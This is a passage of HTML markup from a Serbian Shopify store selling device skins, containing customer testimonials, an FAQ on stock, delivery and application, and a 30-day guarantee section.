                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>NORMALAN PROIZVOD</h3><div class="rte"><p>''Radi ono što treba. Lako se postavlja, ne odlepljuje se i izgleda dobro.''</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/images_22.jpg?v=1766161373&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/images_22.jpg?v=1766161373&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            Vladimir Janković
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/718VnNkwx3L.jpg?v=1766161276&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/718VnNkwx3L.jpg?v=1766161276&amp;width=275 275w, //maskit.rs/cdn/shop/files/718VnNkwx3L.jpg?v=1766161276&amp;width=550 550w, //maskit.rs/cdn/shop/files/718VnNkwx3L.jpg?v=1766161276&amp;width=710 710w, //maskit.rs/cdn/shop/files/718VnNkwx3L.jpg?v=1766161276&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>SVE PO DOGOVORU</h3><div class="rte"><p>''Kupovina je prošla bez problema. Skin je stigao brzo i bez ikakvih zamerki.''</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/images_23.jpg?v=1766161648&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/images_23.jpg?v=1766161648&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            Bojan Nikolić
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--21197687161080__collapsible_content_UnmWyN" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--21197687161080__collapsible_content_UnmWyN .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--21197687161080__collapsible_content_UnmWyN .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--21197687161080__collapsible_content_UnmWyN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__collapsible_content_UnmWyN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--21197687161080__collapsible_content_UnmWyN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--21197687161080__collapsible_content_UnmWyN.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }
  
</style><div class="color-scheme-template--21197687161080__collapsible_content_UnmWyN color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--21197687161080__collapsible_content_UnmWyN-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--21197687161080__collapsible_content_UnmWyN center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Česta pitanja"
  
>
  
  
  Česta pitanja
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--21197687161080__collapsible_content_UnmWyN" class="grid__item">
            
<div
  id="Accordion-AWEwwZGx5bFBodGpxe__collapsible_row_content_8YbB3r"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWEwwZGx5bFBodGpxe__collapsible_row_content_8YbB3r-template--21197687161080__collapsible_content_UnmWyN"
  
>
  <details
    class="accordion__details"
    
      open
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWEwwZGx5bFBodGpxe__collapsible_row_content_8YbB3r-template--21197687161080__collapsible_content_UnmWyN"
      aria-controls="AccordionContent-AWEwwZGx5bFBodGpxe__collapsible_row_content_8YbB3r-template--21197687161080__collapsible_content_UnmWyN"
      aria-expanded="true"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  favorite
</span>

        
        <h2 class="h4 accordion__title">
          Da li imate skinove na stanju?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWEwwZGx5bFBodGpxe__collapsible_row_content_8YbB3r-template--21197687161080__collapsible_content_UnmWyN"
    role="region"
    aria-labelledby="AccordionHeading-AWEwwZGx5bFBodGpxe__collapsible_row_content_8YbB3r-template--21197687161080__collapsible_content_UnmWyN"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AWEwwZGx5bFBodGpxe__collapsible_row_content_8YbB3r-template--21197687161080__collapsible_content_UnmWyN"
      role="region"
      aria-labelledby="Summary-AWEwwZGx5bFBodGpxe__collapsible_row_content_8YbB3r-template--21197687161080__collapsible_content_UnmWyN"
    >
      <div class="accordion__content__inner rte block-margins">
        <p><strong>ŽELIMO DA VAM OMOGUĆIMO DA KREIRATE NEŠTO JEDINSTVENO I PERSONALIZOVANO, A DA NE MORATE DA SE OGRANIČAVATE ONIM ŠTO JE TRENUTNO NA STANJU. TAKOĐE, ŽELIMO DA PRISUSTVUJEMO U KREATIVNOM PROCESU NAŠIH KUPACA TAKO ŠTO IM DAJEMO POTPUNU SLOBODU DA SAMI DIZAJNIRAJU SVOJE PROIZVODE. VERUJEMO DA JE TO NAJBOLJI NAČIN DA OSTVARIMO VAŠU VIZIJU I UJEDNO ISPUNE NAŠU SVRHU U STVARANJU VISOKOKVALITETNIH PROIZVODA ZA VAS.</strong></p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AeHc3Y2xpanpJaTdrb__collapsible_row_content_waFqtq"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AeHc3Y2xpanpJaTdrb__collapsible_row_content_waFqtq-template--21197687161080__collapsible_content_UnmWyN"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AeHc3Y2xpanpJaTdrb__collapsible_row_content_waFqtq-template--21197687161080__collapsible_content_UnmWyN"
      aria-controls="AccordionContent-AeHc3Y2xpanpJaTdrb__collapsible_row_content_waFqtq-template--21197687161080__collapsible_content_UnmWyN"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  favorite
</span>

        
        <h2 class="h4 accordion__title">
          Koliko je potrebno da mi stigne pošiljka?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AeHc3Y2xpanpJaTdrb__collapsible_row_content_waFqtq-template--21197687161080__collapsible_content_UnmWyN"
    role="region"
    aria-labelledby="AccordionHeading-AeHc3Y2xpanpJaTdrb__collapsible_row_content_waFqtq-template--21197687161080__collapsible_content_UnmWyN"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AeHc3Y2xpanpJaTdrb__collapsible_row_content_waFqtq-template--21197687161080__collapsible_content_UnmWyN"
      role="region"
      aria-labelledby="Summary-AeHc3Y2xpanpJaTdrb__collapsible_row_content_waFqtq-template--21197687161080__collapsible_content_UnmWyN"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>2-7 radnih dana.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AcjQxUk9TUDVJeW1PV__collapsible_row_content_CA3FtP"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AcjQxUk9TUDVJeW1PV__collapsible_row_content_CA3FtP-template--21197687161080__collapsible_content_UnmWyN"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AcjQxUk9TUDVJeW1PV__collapsible_row_content_CA3FtP-template--21197687161080__collapsible_content_UnmWyN"
      aria-controls="AccordionContent-AcjQxUk9TUDVJeW1PV__collapsible_row_content_CA3FtP-template--21197687161080__collapsible_content_UnmWyN"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  favorite
</span>

        
        <h2 class="h4 accordion__title">
          Koliko je teško postaviti skin?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AcjQxUk9TUDVJeW1PV__collapsible_row_content_CA3FtP-template--21197687161080__collapsible_content_UnmWyN"
    role="region"
    aria-labelledby="AccordionHeading-AcjQxUk9TUDVJeW1PV__collapsible_row_content_CA3FtP-template--21197687161080__collapsible_content_UnmWyN"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AcjQxUk9TUDVJeW1PV__collapsible_row_content_CA3FtP-template--21197687161080__collapsible_content_UnmWyN"
      role="region"
      aria-labelledby="Summary-AcjQxUk9TUDVJeW1PV__collapsible_row_content_CA3FtP-template--21197687161080__collapsible_content_UnmWyN"
    >
      <div class="accordion__content__inner rte block-margins">
        <p><strong>UOPŠTE NIJE TEŠKO! JEDNOSTAVNO ODLEPITE SKIN SA PODLOGE I STAVITE JE NA ŽELJENU POVRŠINU UREĐAJA. NAŠE VISOKOKVALITETNI SKINOVI NE OSTAVLJAJU NIKAKVE MEHURIĆE PRI POSTAVLJANJU, A JEDNOM KADA BUDETE SPREMNI DA IH UKLONITE, TO MOŽETE UČINITI LAKO, BEZ OSTAVLJANJA IKAKVIH OSTATAKA. ZA VIDEO UPUTSTVA ZA POSTAVLJANJE MOŽETE POSETITI NAŠ YOUTUBE KANAL, ILI SEKCIJU UPUSTVO ZA UPOTREBU NA NAŠEM SAJTU.</strong></p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--21197687161080__image_with_text_N3YBnt" class="shopify-section section"><style data-shopify>.section-template--21197687161080__image_with_text_N3YBnt-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__image_with_text_N3YBnt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--21197687161080__image_with_text_N3YBnt .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--21197687161080__image_with_text_N3YBnt .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--21197687161080__image_with_text_N3YBnt.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--21197687161080__image_with_text_N3YBnt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--21197687161080__image_with_text_N3YBnt"
  class="section-color-scheme-template--21197687161080__image_with_text_N3YBnt color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--21197687161080__image_with_text_N3YBnt-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--21197687161080__image_with_text_N3YBnt color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//maskit.rs/cdn/shop/files/shield-svgrepo-com.png?v=1766140266&amp;width=1500" alt="" srcset="//maskit.rs/cdn/shop/files/shield-svgrepo-com.png?v=1766140266&amp;width=165 165w, //maskit.rs/cdn/shop/files/shield-svgrepo-com.png?v=1766140266&amp;width=360 360w, //maskit.rs/cdn/shop/files/shield-svgrepo-com.png?v=1766140266&amp;width=535 535w, //maskit.rs/cdn/shop/files/shield-svgrepo-com.png?v=1766140266&amp;width=750 750w, //maskit.rs/cdn/shop/files/shield-svgrepo-com.png?v=1766140266&amp;width=1070 1070w, //maskit.rs/cdn/shop/files/shield-svgrepo-com.png?v=1766140266&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--21197687161080__image_with_text_N3YBnt"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--21197687161080__image_with_text_N3YBnt content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AYUJ1bGV6T3dtSUxsZ__heading_Cmhiyy
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Garancija od 30 dana!"
  
>
  
  
  Garancija od 30 dana!
  

  
</h2>













<style>
  
  .rich-text-block-Ad2gwMlEyN09leW9KV__text_jFdXAr p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-Ad2gwMlEyN09leW9KV__text_jFdXAr rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>☑️ <strong>Stiglo oštećeno? Menjamo.</strong></p><p>☑️ <strong>Rez nije precizan? Menjamo.</strong></p><p>☑️ <strong>Nije ono što smo obećali? Menjamo.</strong></p><p><br/></p><p><strong>Bez izgovora. Bez stresa. Samo besprekoran stil kome možeš da veruješ.</strong></p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
